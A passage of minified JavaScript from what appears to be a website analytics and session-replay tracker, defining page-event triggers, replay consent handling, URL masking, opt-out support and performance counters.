s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=S,this.ze=T,this.be=I}init(){let t=new tw,e=this.jt.create(`${this.E.getTrackerUri()}/${hl}`,"base64");this.qn=this.LT(e),this.he=this.UT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(lu,()=>{}),this.S.register(Lo,i=>{if(!Y(i))throw new lt(Lo[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(gw,(i,r,o)=>{let c=gr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}UT(t,e,i){var r,o;let c=new rw(window),l=new iw,h=Xv(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ew(h,this.tt,this.zt,u),y=Kv(this.E,this.tt,this.Gt,this.ze,this.be),g=new sw(y,this.Ft),S=new nw(new fw),T=new wa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${hl}`),M=new Ei(this.wt,this.M),v,B,F,Q;return new Fv(this.E,f,g,l,c,t,x,M,this.L,e,S,T,i,h,I,_,A,v,B,F,Q)}LT(t){return new Jv(new Qv(pw),t)}}return s})(),yw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(lu[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.pm=!1,this.args=e}start(){this.pm||(this.onInit(),this.pm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ul="once per pageview",Ew="always",Sw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ul||t.frequency===Ew:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.So=this.args.frequency?this.args.frequency===ul:!0,this.z=new we((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.gm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new we((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.gm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.gm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new we(t=>this.VT(t)),this.V=new ue(t=>this.jT(t))}onStart(){this.Tt&&(this.fc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}VT(t){new Set(t).forEach(e=>this.HT(e))}jT(t){let e=Go(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.BT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}HT(t){t[this.fc]=!0}BT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.fc]&&(st.isConnected(i)?te.call(i,this.args.selector)||delete i[this.fc]:delete i[this.fc],csArray.prototype.push.call(e,i))}),e}}return s})(),_w=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ze(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Ur(t){s.callbacks.delete(t),s.callbacks.size===0&&St(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Ur(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:tt.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),bw=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new _w(()=>{this.mm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.mm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}mm(t,e){let i=s.ym[e];return s.ym[t]<=i}}return s.ym={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),Aw=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.us=r,this.Em=!1}isNaturalPageViewSent(){return this.Em}setNaturalPageViewSent(t){this.Em=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.us.getPageViewType(),l=this.R.isReplayRecorded(),h=this.FT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}FT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?jn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?jn.WITHDRAWN:jn.GRANTED:jn.NOT_NEEDED}}return s})(),Tw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Rw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.$T(t);this.wo(t)}$T(t){let e=this.kt.getSessionKey();return this.Sm(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Sm(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Sm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Cw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Iw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Ge(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Cw(i,t);e(r)}})}}return s})(),Pw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.GT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}GT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),hu=["afterPageView"],Ow=["getSessionKey"],Nw=["onRecordingContextChange","onRecordingStateChange"],Mw=["replay:link:generate"],Dw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.us=l,this.Ei=h,this.wm=null}init(){this.kt=new Aw(this.M,this.R,this.E,this.us),this.Au=new Tw(this.kt),this._m=new Rw(this.kt),this._o=new Pw,this.zT=new Iw(this.kt),this.S.register(Ow,t=>this._m.handleCommand(t)),this.S.register(hu,t=>this.Au.handleCommand(t)),this.S.register(Nw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Mw,(t,e)=>{this.Wn&&this.zT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.wm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.wm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),kw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}qT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(hu[0],[()=>this.qT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),xw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.WT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Ce(t)){let e=mi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.qr=new Fh(this.WT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.qr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(St(this._i,this.pi),(t=this.qr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),Lw=(()=>{class s{static YT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}et.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.YT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.bm("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.bm("replacestate",e)}}))}static Rr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.Am),Et(s.Tm))}static Ir(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),St(s.Am),St(s.Tm))}static bm(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call(ze(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rr(this.A)}disconnect(){s.Ir(this.A)}}return s.bo=null,s.Ao=null,s.Am={boundElement:tt,type:"popstate",listener:n=>s.popstateListener(n)},s.Tm={boundElement:tt,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,ot([P("popstateListener"),dt()],s,"popstateListener",null),ot([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),Uw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Wi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new Lw(t=>this.XT(t))}Rm(){return window.location.href}XT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Rm();this.Cm!==r&&(this.Cm=r,this.oe())}onStart(){this.Cm=this.Rm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Ce(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&St(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Im={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Pm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Ce(t)&&t[this.pc]&&delete t[this.pc]}mouseoverListener({target:t}){if(ft(t)&&Ce(t)){let e=mi(t,this.args.selector);e!==null&&!e[this.pc]&&(e[this.pc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.pc=csSymbol("Hovered"),Et(this.Pm,!0),Et(this.Im,!0))}onStop(){this.Tt&&(St(this.Im),St(this.Pm))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Hw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){St(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),Bw=(()=>{class s extends se{constructor(){super(...arguments),this.gc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.gc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new we(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=mi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.gc=!1)}}onStart(){this.gc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.gc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Fw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.ve=r,this.L=o,this.mc=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.mc=[],this.mi=0,this.au()}au(){this.Es=O.now()}Ji(){return O.now()-this.Es}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.mc,this.ve.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.mc}),this.mc=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),$w="api-errors",Uo=["api-errors:maskUrl"],Gw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${$w}`);this.Hs=new Fw(this.yt,t,this.wt,this.ve,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(Uo,t=>{if(!R(t))throw new lt(Uo[0]);this.ve.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),zw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Uo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),uu=["networkRequest:maskUrls"],qw=["networkRequest:maskUrls:reset"],Ww=(()=>{class s{constructor(t,e){this.Om=t,this.Et=e}init(){this.Om.register(uu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Om.register(qw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Yw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),dl="once per pageview",Xw="always",Kw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.So=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===dl||t.frequency===Xw:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.So=this.args.frequency?this.args.frequency===dl:!0,this.Y=new we((t,e)=>{if(e==="initial")for(let i of t)st.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.So&&this.stop(),(!this.So||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Vo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Ge(t)&&csArray.isArray(t.pageviewTypes)&&zo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.KT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.KT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Jw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=ph:e=this.JT(t.urls,t.type),this.commandsService.applyFromImplementation(fh[0],[e],"BlockAllowListForSRTemplate")}JT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Qw=(()=>{class s{constructor(t){this.S=t,this.QT={ApiErrorsMaskUrl:zw,NetworkRequestMaskUrls:Yw,ArtificialPageview:Ah,BlockAllowListForSr:Jw,CustomError:hy,CustomVariable:dy,DataCsEncrypt:py,DataCsOverride:my,DynamicVariable:Ay,EcTransactionAll:Ny,EcTransactionCreate:My,EcTransactionItemsAdd:Dy,EcTransactionSend:ky,ElementUnmasking:xy,EventTriggerRecordingPage:Hy,EventTriggerRecordingSession:By,PageEvent:Fy,PiiMasking:$y,RecordingEventTrigger:Gy,SetPath:zy,SetQuery:qy,SrmOnlineAssets:jv,Submit:yw},this.Yn={AfterPageView:kw,ElementAdded:Sw,ElementBecomesVisible:Kw,ElementExist:vw,ElementRemoved:ww,ElementVisibility:Bw,ElementClick:xw,FormSubmit:Vw,HashChange:Hw,HistoryChange:Uw,Mouseover:jw,PageState:bw,BeforePageView:Vo}}ZT(t){let e=this.QT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}t0(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(H.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.ZT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.t0(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Zw=(()=>{class s{constructor(t,e,i){this.e0=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.s0=new Qw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.i0()});let t=this.s0.parse(this.e0);for(let{name:e,trigger:i,template:r}of t)i instanceof Vo&&r instanceof Ah||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!_h(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Vo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.n0(t),r={...this.ke,...i},o=[];if(bm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Ym(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof hn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=Eo(e.args,c);l&&e.execute(l)}}i0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}n0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),t_=(()=>{class s{constructor(t,e,i){this.Bs=new Zw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),e_=["optout"];var s_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(e_,()=>{this.hs.activate()})}}return s})(),Hi="_cs_optout",i_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.St=i}get(){return this.E.cookielessTrackingEnabled?this.St.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.St.setItem(Hi,t):this.O.set(Hi,t,ar)}}return s})(),fl="1",n_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.r0()&&this.activate()}isActive(){return this.mt.get()===fl}activate(){this.w.emitOptout(),this.mt.set(fl)}r0(){return csString.prototype.indexOf.call(this.xt.href,Hi)>0}}return s})(),r_=(()=>{class s{constructor(){this.yc=null,this.o0=1}startInterval(){this.yc=window.csSetInterval(()=>{let t=this.o0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.yc&&(csClearInterval(this.yc),this.yc=null)}}return s})(),o_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new r_}onStartTracking(){this.a0()}a0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Nm(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Nm(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Nm()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),a_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),c_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return 